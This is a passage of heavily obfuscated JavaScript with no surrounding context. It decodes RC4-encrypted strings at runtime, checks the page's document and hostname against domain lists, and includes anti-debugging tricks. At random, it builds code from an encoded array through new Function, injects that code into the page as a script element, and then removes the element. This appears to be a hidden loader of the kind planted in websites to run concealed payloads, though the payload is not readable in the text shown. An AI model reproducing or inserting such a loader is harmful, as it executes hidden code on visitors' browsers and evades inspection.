c=_0x5235413k[a];if(_0x5235413l['MGpXnC']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x5235413l['IDVPoz']=h,_0x5235413l['oPEDNR']={},_0x5235413l['MGpXnC']=!![];}var e=_0x5235413k[0x0],f=a+e,g=_0x5235413l['oPEDNR'][f];if(g===undefined){if(_0x5235413l['BzNpZu']===undefined){var i=function(j){this['RCGSUU']=j,this['VejDYD']=[0x1,0x0,0x0],this['WTaMqs']=function(){return'newState';},this['CeoDey']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['PbEXgV']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['thNloh']=function(){var j=new RegExp(this['CeoDey']+this['PbEXgV']),k=j['test'](this['WTaMqs']['toString']())?--this['VejDYD'][0x1]:--this['VejDYD'][0x0];return this['zLyOPJ'](k);},i['prototype']['zLyOPJ']=function(j){if(!Boolean(~j))return j;return this['GRLcUi'](this['RCGSUU']);},i['prototype']['GRLcUi']=function(j){for(var k=0x0,l=this['VejDYD']['length'];k<l;k++){this['VejDYD']['push'](Math['round'](Math['random']())),l=this['VejDYD']['length'];}return j(this['VejDYD'][0x0]);},new i(_0x5235413l)['thNloh'](),_0x5235413l['BzNpZu']=!![];}c=_0x5235413l['IDVPoz'](c,b),_0x5235413l['oPEDNR'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x5235413l;while(!![]){try{var c=parseInt(Y(0x22a,'WR@0'))+-parseInt(Y(0x245,'nZSz'))+parseInt(Y(0x1ea,'#CRf'))+-parseInt(Y(0x252,'Zbo!'))+-parseInt(Y(0x192,'nZSz'))+parseInt(Y(0x1ff,'%qgZ'))*-parseInt(Y(0x1b5,'oEpq'))+parseInt(Y(0x19c,'R)NN'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x5235413k,0x86889),!function(){var Z=_0x5235413l,k={};k[Z(0x172,'kBj(')]=function(N,O){return N<O;},k[Z(0x20f,'5u*Y')]=function(N,O){return N!==O;},k[Z(0x263,'MNAl')]=function(N,O){return N===O;},k[Z(0x22c,'Ktb5')]=function(N,O){return N+O;},k[Z(0x253,'dUqw')]=function(N,O){return N*O;},k[Z(0x240,'iUN)')]=function(N,O){return N-O;},k[Z(0x242,'qUIH')]=function(N,O){return N-O;},k[Z(0x27e,'uZn9')]=function(N,O){return N!==O;},k[Z(0x187,'52#a')]=function(N,O){return N===O;},k[Z(0x2a7,'TR&E')]=function(N,O){return N===O;},k[Z(0x16f,'qa^k')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[Z(0x178,'Zq9I')]=function(N,O){return N||O;},k[Z(0x268,'U&pZ')]=function(N,O){return N(O);},k[Z(0x1ed,'K853')]=function(N){return N();},k[Z(0x1e7,'nZSz')]=function(N,O,P,Q,R,S,T,U){return N(O,P,Q,R,S,T,U);},k[Z(0x296,'8ODW')]=function(N,O){return N!==O;},k[Z(0x1e2,'0&5P')]=function(N,O){return N!==O;},k[Z(0x256,'N0wm')]=function(N,O){return N!==O;},k[Z(0x26c,'K853')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[Z(0x23b,'qUIH')]=function(N){return N();},k[Z(0x225,'#CRf')]=function(N,O){return N<O;},k[Z(0x1dd,'TR&E')]=function(N,O){return N(O);},k[Z(0x18f,'[S7q')]=function(N,O,P,Q,R){return N(O,P,Q,R);},k[Z(0x17f,'MNAl')]=Z(0x1a1,'Ln!o')+Z(0x1f3,'kBj(')+Z(0x188,'53Jf')+Z(0x180,'F0Y]')+Z(0x237,'52#a')+Z(0x226,'za9(')+Z(0x247,'8!id')+Z(0x272,'MNAl')+Z(0x215,'7OYb')+Z(0x218,'(ap#')+Z(0x231,'R)NN')+Z(0x2b1,'Ktb5')+Z(0x197,'N0wm')+Z(0x220,'nZSz')+Z(0x217,'Zq9I')+Z(0x250,'5u*Y')+Z(0x177,'uo6d')+Z(0x183,'Zbo!')+Z(0x1ae,'WR@0')+Z(0x24c,'tKv$')+Z(0x1ca,'dUqw')+'B',k[Z(0x17e,'uo6d')]=Z(0x285,'za9(')+Z(0x269,'Ktb5')+Z(0x2b5,'0&5P')+Z(0x297,'#sD^')+Z(0x17c,'YB(A')+Z(0x206,'uZn9')+Z(0x262,'F0Y]')+Z(0x287,'Ktb5')+Z(0x18d,'TR&E')+Z(0x205,'Ktb5')+Z(0x1ab,'qUIH')+Z(0x23a,'Zq9I')+Z(0x1eb,'dUqw')+Z(0x1da,'oqOU')+Z(0x24d,'DGc4'),k[Z(0x2b9,'Ln!o')]=Z(0x284,'uZn9')+Z(0x1ec,'acU1')+Z(0x2b6,'uo6d')+Z(0x1e3,'iUN)')+Z(0x1bb,'0&5P')+Z(0x23d,'5u*Y')+Z(0x1d8,'WR@0')+Z(0x216,'qUIH')+Z(0x1b6,'tKv$')+Z(0x203,'2TkV')+Z(0x2aa,'uZn9')+Z(0x29c,'dUqw')+Z(0x25e,'0&5P')+Z(0x24b,'kBj(')+'XC',k[Z(0x212,'8$^K')]=Z(0x1e8,'0&5P')+Z(0x281,'R)NN')+Z(0x239,'MNAl')+Z(0x1cd,'N0wm')+Z(0x19d,'#sD^')+Z(0x1d7,'[S7q')+Z(0x1c1,'N0wm')+Z(0x1d3,'(ap#')+Z(0x1f6,'Ln!o')+Z(0x1bd,'K853')+'C]',k[Z(0x2b8,'DGc4')]=Z(0x25a,'uo6d')+Z(0x1c3,'DGc4')+Z(0x273,'m]v1')+Z(0x1b1,'b*c0')+Z(0x1a3,'m]v1')+Z(0x1a8,'Ktb5')+Z(0x191,'oqOU')+Z(0x28e,'[S7q')+Z(0x29f,'[S7q')+Z(0x1c6,'nZSz')+Z(0x1d5,'m]v1')+Z(0x2a5,'8$^K')+Z(0x1a5,'5u*Y')+Z(0x214,'oEpq')+Z(0x22f,'TR&E')+Z(0x29b,'bav2')+Z(0x207,'oqOU')+Z(0x28d,'(ap#'),k[Z(0x170,'TR&E')]=Z(0x1cb,'tKv$')+Z(0x1b3,')61H'),k[Z(0x279,'Zbo!')]=function(N){return N();},k[Z(0x211,'#sD^')]=Z(0x238,'R)NN')+Z(0x1ee,'kBj(')+Z(0x20d,'uo6d')+Z(0x2bf,'YB(A')+Z(0x1bf,'uZn9'),k[Z(0x248,'7OYb')]=function(N,O){return N!==O;},k[Z(0x1c2,'fN&*')]=Z(0x1d6,'7OYb')+Z(0x185,'tKv$'),k[Z(0x276,'m]v1')]=Z(0x1cf,'oqOU')+'t',k[Z(0x24e,'[S7q')]=function(N,O){return N===O;},k[Z(0x278,'F0Y]')]=Z(0x20c,'m]v1')+Z(0x265,'9eGg'),k[Z(0x26e,'N0wm')]=function(N,O,P){return N(O,P);},k[Z(0x270,'N0wm')]=function(N,O,P){return N(O,P);},k[Z(0x251,'#sD^')]=function(N,O){return N-O;},k[Z(0x1a7,'bav2')]=function(N,O,P){return N(O,P);},k[Z(0x17a,'R)NN')]=Z(0x27f,'DGc4')+'t',k[Z(0x26f,'YB(A')]=Z(0x174,'uo6d')+Z(0x201,'2TkV')+Z(0x193,'oqOU'),k[Z(0x1be,'fN&*')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[Z(0x219,'DGc4')]=function(N,O){return N||O;},k[Z(0x1fc,'WR@0')]=Z(0x299,'fN&*')+Z(0x2b0,'TR&E')+Z(0x2a6,'wJeu')+Z(0x189,'5)lf')+Z(0x267,'8ODW')+Z(0x232,'b*c0')+Z(0x294,'7OYb')+Z(0x21a,'oEpq'),k[Z(0x29e,'za9(')]=Z(0x28f,'53Jf')+Z(0x1fd,'[S7q')+Z(0x20a,'kBj(')+Z(0x2a3,'WR@0')+Z(0x1df,'qUIH')+Z(0x28a,'R)NN'),k[Z(0x1ac,'F0Y]')]=function(N){return N();},k[Z(0x1f5,'m]v1')]=function(N,O){return N(O);},k[Z(0x23e,'oqOU')]=function(N,O){return N+O;},k[Z(0x200,'5)lf')]=Z(0x184,'#sD^');var m=k,q=function(){var N=!![];return function(O,P){var Q=N?function(){var a0=_0x5235413l;if(P){var R=P[a0(0x1c8,'MNAl')](O,arguments);return P=null,R;}}:function(){};return N=![],Q;};}();function s(N,O){var a1=Z,P={};P[a1(0x18b,'fN&*')]=function(S,T){var a2=a1;return m[a2(0x27c,'0&5P')](S,T);},P[a1(0x19e,'7b8%')]=function(S,T){var a3=a1;return m[a3(0x16e,'R)NN')](S,T);};var Q=P;for(var R in N)if(m[a1(0x234,'F0Y]')](R[a1(0x1f7,'Zq9I')+'h'],O)&&function(S,T){var a4=a1;for(var U=0x2;Q[a4(0x171,'Ktb5')](U,T[a4(0x1b8,'K853')+'h']);U++)if(Q[a4(0x1c5,'0&5P')](S[a4(0x289,'7OYb')+a4(0x1a2,'WR@0')](T[U][0x0]),T[U][0x1]))return;return 0x1;}(R,arguments))return N[R];}function w(N,O){var a5=Z;return m[a5(0x1a4,'#sD^')](N,Math[a5(0x18e,'fN&*')](m[a5(0x25c,'2TkV')](Math[a5(0x209,'bav2')+'m'](),m[a5(0x28c,'kBj(')](m[a5(0x196,'fN&*')](O,0x1),N))));}function x(N,O){var a6=Z;for(var P=0x0;m[a6(0x254,'nZSz')](P,O[a6(0x2b3,'F0Y]')+'h']);P++){var Q=O[P],R=m[a6(0x175,'#sD^')](0x0,Q[a6(0x236,'MNAl')+'Of']('.'))?m[a6(0x288,'0&5P')]('.',N):N,S=m[a6(0x1c7,'b*c0')](R[a6(0x246,'7OYb')+'h'],Q[a6(0x173,'nZSz')+'h']),T=R[a6(0x230,'fN&*')+'Of'](Q,S),S=m[a6(0x1af,'53Jf')](-0x1,T)&&m[a6(0x229,'MNAl')](T,S);if(S&&(m[a6(0x1db,'52#a')](R[a6(0x1b8,'K853')+'h'],Q[a6(0x18a,'[S7q')+'h'])||m[a6(0x259,'[S7q')](0x0,Q[a6(0x277,'Zbo!')+'Of']('.'))))return 0x1;}}function y(){var a7=Z,N,O;return m[a7(0x25f,'oqOU')](s,m[a7(0x199,'WR@0')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function z(){var a8=Z,N=m[a8(0x1fb,'N0wm')](A,m[a8(0x1e0,'[S7q')](y));if(N){var N=m[a8(0x1f9,'m]v1')](s,N,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return N&&N[0x4]&&!N[0x5]?!(m[a8(0x25b,'9eGg')](0x46,N[a8(0x1b2,'Ktb5')+a8(0x286,'TR&E')](0x0))&&m[a8(0x1fe,'nZSz')](0x66,N[a8(0x1f1,'za9(')+a8(0x1c9,'7b8%')](0x0))||m[a8(0x1d9,'oEpq')](0x49,N[a8(0x2ab,'7b8%')+a8(0x21b,'2TkV')](0x1))&&m[a8(0x204,'%qgZ')](0x69,N[a8(0x1c0,'oEpq')+a8(0x241,'Ktb5')](0x1))||m[a8(0x235,'MNAl')](0x4c,N[a8(0x1b0,'qa^k')+a8(0x24f,'nZSz')](0x2))&&m[a8(0x27b,'R)NN')](0x6c,N[a8(0x21f,'wJeu')+a8(0x181,'#sD^')](0x2))||m[a8(0x1bc,'Ktb5')](0x45,N[a8(0x1d1,'dUqw')+a8(0x2bc,'7OYb')](0x3))&&m[a8(0x2a2,'R)NN')](0x65,N[a8(0x19a,'Zbo!')+a8(0x25d,'9eGg')](0x3))||m[a8(0x282,'wJeu')](0x3a,N[a8(0x213,'fN&*')+a8(0x1a2,'WR@0')](0x4))):void 0x0;}}function A(N){var a9=Z;return m[a9(0x264,'m]v1')](s,N,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function B(){var aa=Z,N=m[aa(0x223,'fN&*')](y);if(N){var O=m[aa(0x179,'U&pZ')](s,N,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),P,P=!!(P=!m[aa(0x20e,'%qgZ')](O,'~')?m[aa(0x21e,'7b8%')](A,N):P)&&m[aa(0x2c0,'qa^k')](s,P,0x8,[0x7,0x65],[0x0,0x68]);return m[aa(0x227,'R)NN')](O,P);}}function D(){var ab=Z,N=m[ab(0x1e1,'2TkV')],O=new RegExp(m[ab(0x202,'kBj(')],'g');return N[ab(0x2ba,'%qgZ')+'ce'](O,'')[ab(0x266,'DGc4')](';');}function E(){var ac=Z,N=m[ac(0x228,'N0wm')],O=new RegExp(m[ac(0x233,'fN&*')],'g');return N[ac(0x18c,'iUN)')+'ce'](O,'')[ac(0x2c3,'Zq9I')](';');}function F(N){var ad=Z;return m[ad(0x2c1,'oEpq')](-0x1,N[ad(0x261,'m]v1')+'Of'](String[ad(0x1f8,'%qgZ')+ad(0x222,'%qgZ')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x2a4,'5u*Y')](N)||new RegExp(m[ad(0x291,'5)lf')],'g')[ad(0x1ba,'R)NN')](N));var O;}function G(N,O){var ae=Z,P=N[ae(0x20b,'uo6d')+'h'];return m[ae(0x221,'F0Y]')](N[ae(0x19b,'nZSz')+ae(0x17b,'fN&*')](m[ae(0x2a8,'(ap#')](P,O[ae(0x2b2,'5u*Y')+'h']),P),O);}function H(){var af=Z,N=m[af(0x210,'#sD^')][af(0x22b,'N0wm')]('|'),O=0x0;while(!![]){switch(N[O++]){case'0':m[af(0x1fa,'bav2')](U);continue;case'1':var P={};P[af(0x1c4,'m]v1')]=m[af(0x1dc,'8!id')],P[af(0x1f4,'acU1')]=function(V,W){var ag=af;return m[ag(0x2bb,'TR&E')](V,W);},P[af(0x26d,'Ln!o')]=m[af(0x19f,'7OYb')],P[af(0x29d,'#CRf')]=function(V,W){var ah=af;return m[ah(0x22e,'5u*Y')](V,W);},P[af(0x1a0,'8ODW')]=m[af(0x1ce,'dUqw')],P[af(0x1b9,'5u*Y')]=function(V,W){var ai=af;return m[ai(0x260,'dUqw')](V,W);},P[af(0x2af,'nZSz')]=m[af(0x195,'%qgZ')],P[af(0x17d,'K853')]=function(V){var aj=af;return m[aj(0x2be,'kBj(')](V);};var Q=P;continue;case'2':var R=m[af(0x257,'52#a')](D),S=m[af(0x283,'8$^K')](B),T=m[af(0x290,'oqOU')](E);continue;case'3':var U=m[af(0x271,'oEpq')](q,this,function(){var ak=af,V=Q[ak(0x2a9,'#sD^')](typeof window,Q[ak(0x198,'tKv$')])?window:Q[ak(0x176,'8!id')](typeof process,Q[ak(0x23f,')61H')])&&Q[ak(0x1e4,'uo6d')](typeof require,Q[ak(0x1e6,'8$^K')])&&Q[ak(0x298,'wJeu')](typeof global,Q[ak(0x244,'7OYb')])?global:this,W=function(){var al=ak,X=new V[(al(0x2ad,'0&5P'))+'p'](Q[al(0x23c,'nZSz')]);return!X[al(0x1b7,'%qgZ')](U);};return Q[ak(0x21d,'53Jf')](W);});continue;case'4':return!S||!!(m[af(0x27a,'dUqw')](x,S=m[af(0x2b7,'9eGg')](G,S,String[af(0x186,'(ap#')+af(0x1f2,'uZn9')+'de'](0x2e))?S[af(0x27d,'TR&E')+af(0x2c4,'9eGg')](0x0,m[af(0x2ae,'N0wm')](S[af(0x26a,'oqOU')+'h'],0x1)):S,R)||m[af(0x2a1,'%qgZ')](x,S,T)||m[af(0x21c,'R)NN')](F,S)||m[af(0x24a,'(ap#')](z));}break;}}function I(N){var am=Z,O=m[am(0x274,'#sD^')](y),P;O&&((P=O[am(0x2c2,'0&5P')+am(0x26b,'5)lf')+am(0x190,'N0wm')](m[am(0x1cc,'[S7q')]))[am(0x1e9,'52#a')]=m[am(0x26f,'YB(A')],P[am(0x28b,'qa^k')+am(0x1d2,'5)lf')+'t']=N,(O[am(0x275,'#CRf')]||O[am(0x249,'Ln!o')]||O[am(0x224,'K853')+am(0x208,'0&5P')+am(0x1ad,'8ODW')])[am(0x1de,'TR&E')+am(0x258,'%qgZ')+'d'](P),P[am(0x2b4,'DGc4')+'e']());}function J(){var an=Z,N,O=m[an(0x1ef,'qa^k')](s,m[an(0x1d4,'WR@0')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),P,Q,Q;O&&(P=m[an(0x280,'uZn9')],Q=new RegExp(m[an(0x293,'F0Y]')],'g'),(Q=O[P[an(0x182,'qa^k')+'ce'](Q,'')])&&Q[an(0x1a9,'#sD^')+an(0x1aa,'%qgZ')][an(0x29a,'qUIH')+an(0x1b4,'5)lf')+'d'](Q));}try{var K,L,M;m[Z(0x2a0,'0&5P')](H)||(m[Z(0x2ac,'K853')](J),m[Z(0x248,'7OYb')](0x1,m[Z(0x292,')61H')](w,0x1,K=0x4))||m[Z(0x16d,'oEpq')](I,m[Z(0x22c,'Ktb5')](m[Z(0x1f0,'dUqw')]('(',new Function((function(){var _0x8903219=function(){var _0x5847420c=['EwD3zurrmvLPD25LA1PWuLnJCeSWC29nsgCYtvrnC0P5','rwqXsNLRCLn5z3DLrgn5twL3BLuXzhbwu2nWsZbZB01i','sZbZB01iz3LzELfZsJfwrviZvw5lu3rms0rcne9hrtvm','weP5D25AA052yM1KrgiWvKrwEwnZsJfJme4YtKPAm0Ps','AMTZsJi5we5ytw5lu3rms0rcne5Qttbmq2rPtti5CuP5','BKXdzfHvuZLQvLuXBwvgyZjvEwnZsJfKu09dDfHvBtvS','wfvfnwTwru5Yv0vwAfv5y3nkmfznuM1svwjxovjwmuPO','BLnwmwvvAwnWsZbZB01izZvnAMDZsJbgmu0Yww5lu3rm','tuHoEvvty3blmhnVtuHNEu1QwxnkmgXKwgXjBKTtDeXl','uw5mq2ryvdjsAG','zfDkEwTYu3LNDW','ne5uzZrmq2ryvfnWDKP5A3jtEwD3zurjmfPdD25KvejL','n2mXDe5lrei0tKrzmeXdzfbumhaZsNLSzfbxwMjuu2D3','vxnkmwros204BKTtDeXlrei0txPJmuXdy3fIAvzAsNLR','sJa5ufnUy25lu3rms0rcne5Qrtfmq2rYsLHnm0P5A3jt','muXdzhbrrfzIsNLRCLn5z3DLrfe1wML3BLjRohbsu2nW','EwTYu3LND2vezgLou3DUuwTkufz5y3blmhnVtuHNmLPT','mhnVtuHNEK1uqxnkm1v3wgXrBKTtDeXlrei0tNPbD0Xd','t0D0ngnUrKHkExDUyJnAr1KXqKXnrffUtenKr09houPI','tenKDMvezgTumu52uvC5seP5D25wmuPPu1HSA2vhuKLs','EwTYu3LND2vetMPzExDUvJaWCwj5y3blmhnVtuHNEvLu','zfjJr1jiyurwBgrvy25mq2qYveDOA1qYmxzmmMH4sNL3','yZjnr1vUtenKwfqZqMPvm1Pfu1zJm05dy3nkm1v4ttjo','m0POsNL3BMfuAhzJBtvjzfHjBKXdzdvvmJLiyuroBfzt','BKXdzfHvsejRvvrOCMjRvLHIu2nZsJfKuLLvsNPtBxbW','ExDUtunnEK5dy3blmhnVtuHNm01ey3nkEKPOuZbvBKTt','yKOZqNLIm1j2zeHSD1PtzgrxEwrSuKzAuwqWB25yvdfT','mePQwvnJC0OXzfjrBvjit0C5mvjTzgXkExDUvJfcDwnw','AwnWsZbZB01iz3LnreLZsJjvALPQy25lu3rms0rcne9h','zdzvAwXssNLRCLn5z3DLre5OwKn3BLzfvNDkq2nWsZbZ','BeP5D25IvZfYvuDgrgeYvLHvBuvUtenKmu9hovvHvZf2','DeTQqJrorefYyMPWDuXhD3jlEvv3zurrCfaYC3jqvK4W','wMPOCMvTDerHmu5yvwXnBKXdzfHvsejRvuzoCMvRtMLo','mgrysNvjr1PIvhLND2vesxLoExDUyxLwEK55y3byu2G2','vJfkDu1wzfnvBvjlt0D0ueP5D25wmdK0wtbJEe5urLHo','zfnJCeSWC29nsgC1tvDvC0P5CeDxvxnUs1n0teTeqJro','u3DUu3LvmKPty3blmhnVtuHNmvPuvxnkELPxwKrzBKTt','EK1ZsJe1DwqZtw5lu3rms0rcne5QvxLmq2rLyM5KEKP5','owHkExDUyLDAr1PfoxrIEMrytLHvBKXdzhDrmNrPwtbo','AvvUs1n0teTeqJrovef3tenKmwnfsxHkEwTYu3LND2ve','vNLJCeSWC29nsgCWwvrbC0OZCeDHvvvUs1n0teTeqJrn','BLqWouTKEwnWsZbZB01izZnorffZsNPcEMnSrw5lu3rm','u1PusNLRCLn5z3DLrgm0txL3BLvUBeznu2nWsZbZB01i','qJror0L3tenJCwjPvLPkEwTYu3LND2vewxLoExDUs1vA','vwXAA1iWDhvsBNbisNL3BLyXqK9ArxruyxL0rMrgtw5m','sNLRCLn5z3DLrgC1tun3BLfyvxPAAwnWsZbZB01izZrp','B01izZbzveLZsNLsBvzTD25lvJbVwMX0Ae1tz3DLrfuZ','ExDUzgToDMnyzfHrBvjkuNLJC0OZCg5mmK5kwtnWr0P5','r1jut0C5D2rfmxrkExDUvJfcu1PgwNrImNbytM5OALnh','zurjEe5PD25jm0jxywLJCeSWC29nsgCWwvrnC0P5CeDx','r1fZsNPkneTTvw5lu3rms0rcne5Qrtbmq2rqsKnwruP5','vJfgDuX5y3nkmwrqwKDos1eYDg9wELKWyNLJC0OYyZrI','BhfHmNH0yM05D2nysNPKsfyYzdnOnwvRrKnrmfjguMTK','DdLmsezIwvrnB01izZfABuvZsJa5ufnUy25lvJa5wM5w','veDkEwnvy25mq2rRvtj0m1P6AhjtBgrsvNLJC0OYDfrI','wMTvvK52zgLJC0OWuM5nmLjjuti5rfKYrw5mq2ryvvzW','mfPqs1vvBKTtDeXlrei0tNPNmeXdy3bsBfL6sNLRCLn5','zfftr2ryvvzkA1n6AhjrAwnZsJfJmLzTtKLKv2XdywTJ','u3rms0rcne5xwtjmq2qXy0vjEeP5A3jtEwD3zurzmK5t','BKXdzhvpr3rhyMPOCLjgzfnKu2nZsJfKu1vTuLnJmfPR','DLfUtMHkExDUy3PODLrhDhrImgXUy1nJC0OYnu1rBvjv','BerHm042wwXJBKXdzfHosejQvhPkB1KWovrImJHUtenK','meyXttjzBKTwmdLtEwD3zurrD05dD25oBfPRtMLJCeSW','r05mwvrrBKXdzg9nsejRvdfoDMvwyZnpq2nZsJfKu1ji','EMrnyZfKuLnTuLbvmNr2sNL3BLPRAeTzmvz0ytngqLuY','rgD5t1rzne9usMXxEwrTv1CXrLDUz25yvdfVtey4D2ve','Ag5ov1fUs1n0teTeqJrprev5tenJCvPvodbkEwTYu3LN','DeXlrei0tJjgBeXdzdvyvgqZsNLRCLn5z3DLrfPQt1n3','CeSWC29nsgCYtxPbC0OXAerxv3nUs1n0teTeqJror05P','uti5nfz6zdfkExDUvJfcnfKWnw1tr3HytKrbBKXdzfHo','y1zJmK1dy3nkmJfuytfoD1uYDfDwmujOsNL3BLyXqtnz','vtj0DfyWohHzBMrOsNL3BLyXsMTzmhC0yxPOwe5ftLPk','sJjKsLeXqMPvmNr4sNL3BLfRtNzwBMXAuM1svLz5y3nk','tLDkDMiYmxjprMmZu3LJC0OXzfntBvjnvti5uvz6vJrz','re13wwL3BLyWmhfIEwnWsZbZB01iz3PzEKvZsJfwrviZ','sNLRCLn5z3DLrfeXt1n3BKKZqLDHAwnWsZbZB01iz3Pz','EwnWsZbZB01izZfprgnZsJbAueTvvw5lu3rms0rcne1Q','q2rPtti5CuP5A3jtEwD3zurjELLPD25sAZHWuLnJCeSW','zfbumhaZsNLRCG','rKHkExDUvJfbma','DeXlrei0tw1vmG','z3fAu2nWsZbZB01izZjorfLZsJjgnu1TA25lu3rms0rc','DeXlrei0ttjjmeXdzfbkq1zfsNLRCLn5z3DLrgCZtML3','qw5mq2rXt0C5twiWCeHsEwnZsJi4ngiWCgTwm2XVsNL3','zfnLvNbyvdi1Bwfwy25mq2rytJncA1vfCfnzmujjyLnJ','rei0txPfnuXdy3LLq3bSsNLRCLn5z3DLrgT3tNL3BKPQ','BKTtDeXlrei0tM1gBuXdzeDuEwXgsNLRCLn5z3DLrfuZ','rw5mq2rytKroALnivMTzmgm0yNPzBKXdzfHoBePQu1u0','yunKze8ZvtHKANqXs3LZCguZsxjqu2nSsNLZB0P6qxDk','sZbZB01izZrnBuvZsNPSDLPPuw5lu3rms0rcne5QuMPm','zurvnfPdD25kAMXdvenJCeSWC29nsgC0tM1zC0OZCeDH','mdveytbkwe5TrKnkExDUyJiXCLvxnvrHmu5yvuznBKXd','v3qWuKDgBeP5D25wELeXvvDKrgf6vLHorefUtenKwfqX','t0rfC0OXAerxv3nUs1n0teTeqJrprfK0tenJEwvdCgXk','sgCXwKrvC0P6wLDArfLUs1n0teTeqJrorfuZtenJCwjP','BeP5A3jtEwD3zurJD1LtD25JA3H0v0nJCeSWC29nsgD5','rgD6wvn3BKTTngXxu2nWsZbZB01iz3PoAMDZsJjgnu1T','qLrHmgHfy3PKALzfy25mq2q1tum5ALvyuKvzu2nZsJbg','ExrZv3LKAMfhrNLrmJLRwLvgmeOXmg9Ku2XIsJnsDLuZ','mvPxrxnkmNrps0vRBKTtDeXlrei0tKDfneXdyZrAELzR','AfPdD25lBtrSv1nJCeSWC29nsgC1tvrbC0OYBefovNnU','zw1syvPgrKHkExDUwMPorgrwzfnzBffUtenKm00YEgPv','yZjmq2n5wvv0rKP5A3jtEwD3zurrD01tD25LBeLWvvnJ','wfv6wMLJCeSWC29nsgD6ww1jC0OWovbtBMnUs1n0teTe','D25KveP1wKCXrgiWB25mq2r4tvDsALvUtKvxAwnZsJnO','CeSWC29nsgCXwwPvC0OWovbtBMnUs1n0teTeqJrprgS1','BKTtDeXlrei0tLDjD0Xdy21AvxHSsNLRCLn5z3DLrgT5','DezkEwTYu3LND2vettrnu3DUt1C5BuPdy3blmhnVtuHN','mKLZsNLsBvzTD25lu3rms0rcne5QBg1mq2nTzuHonKP5','vhPKA1zQAhjoAwnZsJjzngf6zgHIv3r3vJfjneP5D25w','sgHRs1nRl2reCg1xmKv5s0rcne5hwMXmq2nTwLv4BeP5','A25lu3nUwfnJC1PgDeXlrei0tLrgA0XdzenrAZLysNLS','sZbZB01izZnorgTZsJnSze4Zy25lu3rms0rcne5QuM1m','u3rms0rcne16zgXmq2m1yJjzA0P5A3jtEwD3zurNmLLP','sJfKu1PUqLHvsejRvMXoCLndy3nkmwmYwM5kCvuYDeLw','v015y3blmhnVtuHNm056txnkEKO0s21vBKTtDeXlrei0','C0OXyZjKr05ttvv0wfyXqtbkExDUyLrkq1PfzfrImdvO','sgCZwLDvC0OZvNDrAKvUs1n0teTeqJroALuZtenKu2vv','BKXdzfHvrxbRvfCXDMnSyZbIr05tuNLJC0OXzfjvBu5j','y3LzvxrgsNLRCLn5z3DLrgn4wLn3BK5SwMToAwnWsZbZ','tevJCe8Zmhnrmxrws0rcne9hrM1mq2rOzvrkCeP5Bgrq','swDuAJfotZnkBa','C0OYDZrHmfjTzezAALnhrw5mq2ryvuzAA1ruAhjJm04W','u3HRvZbZB01iz3LpvgnZsJjZBgn6y25lvJa5wM5wDvKZ','vJfcDvyYmuHkExDUyw1gEfvhwKrHmLLUtenKnLeYovbI','BKPhwLDIq2nWsZbZB01iz3LovefZsJjvALPQy25lu3rm','tKn3BK1RrJnIq2nWsZbZB01izZnABuLZsJnSze4Zy25l','rei0tM1fEuXdyZvKmujqsNLRCLn5z3DLrff3tNL3BLfy','vtfoAxDUvKvwD0Pdy3blmhnVtuHNmK16vxnkmJLytLHn','z3DLrfjStML3BK9xow1kq2nWwfqXteTeqJroreL5tenK','t09hDevHmwnUtenKwfvxEgTuvgHYtJnOswfty3nkmwrq','BgryBeLUs1n0teTeqJromK0WtenJBu9vsK1kEwTYu3LN','tKrImKPRwvnJC0OYwK1omLjtuti5r1z6zfbkExDUuKHO','DeXlrei0tMPrEuXdzhbIwgrxsNLRCLn5z3DLrgT3wxL3','teTeqJrpref5tenKCgjyzfDkEwTYu3LND2vez3LzExDU','BLyXqM1oBvj4sNL3BLyXrKnzmvK0ytbAwfvQtMPwrMnU','rgn3t1n3BMiXyZfJEwnWsZbZB01izZrnr1vZsNLSr1zQ','ELzRsNLRCLn5z3DLrfu0twL3BMvSsxbvu2nWsZbZB01i','BvjoveHjmgmWy25mq2ryvdbAALvRChrlmJvysNL3BMrw','mZa0odm3wuXWuuvy','u2nZsJfJmKWYtLDAvef6wMTJBKXdzfHvrwqZyuvoDMfy','Aerxv3nUs1n0teTeqJroBuv4tenKCgjyzfDkEwTYu3LN','mtm3mtyWnMfOruLHzG','tLroALiYvtfoBgrquNLJC0OXzfjpwgXyvdjOA1vftNjJ','s0rcne5xsMXmq2mYvM1rmKP5A3jtEwD3zurnEK55D25n','wfvwqKPkExDUvJfgmvPhsLrImde1wvnJC0OZtKrImxby','mtu5nJGZnKDWtw1cu